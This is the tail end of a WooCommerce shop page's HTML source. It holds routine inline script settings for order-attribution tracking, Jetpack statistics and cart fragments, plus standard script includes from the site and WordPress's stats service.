var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??7859db47f6'></script><script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"194428579\",\"post\":\"71967\",\"tz\":\"2\",\"srv\":\"www.multifly.aero\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "194428579", "71967" ]);
</script><script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script><script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e842168f37ee4f48fc6fdecf08ab013e","fragment_name":"wc_fragments_e842168f37ee4f48fc6fdecf08ab013e","request_timeout":"5000"};
</script><script type='text/javascript' src='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?m=1746562637'></script><script>
        var user_verification_scripts_vars={"siteUrl":"http:\/\/www.multifly.aero"}    </script><script>
        var user_verification_scripts_vars={"siteUrl":"http:\/\/www.multifly.aero"}    </script></body>
</html>
